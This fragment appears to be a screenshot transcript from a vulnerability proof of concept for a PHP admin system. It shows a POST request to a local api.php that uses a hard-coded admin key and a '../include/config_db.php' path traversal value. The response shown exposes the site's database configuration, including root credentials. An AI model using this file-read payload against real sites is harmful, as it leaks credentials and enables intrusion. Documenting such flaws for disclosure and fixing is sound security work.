 Load URL
view-source:http://127.0.0.1/admin_system/api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
admin=admin&key=682b82f8dc3b753d6eb9ceafd5a64301&log=show&desc=template&path=../include/config_db.php
{filecode}<input id="post_file" type="hidden" value="../include/config_db.php"><input id="post_ftype" type="hidden" value="php"><script id="post_content" type=
/*-------------数据库--------------*/
define('db_hostname','localhost'); //MYSQL数据库服务器
define('db_database','test'); //MYSQL数据库名称
define('db_tabfirst','qyk_'); //数据表,表名前缀
define('db_username','root'); //数据库帐号
define('db_password','root'); //数据库密码
define('db_charset','utf8'); //数据库编码
?></script>{filecode}
数据库配置文件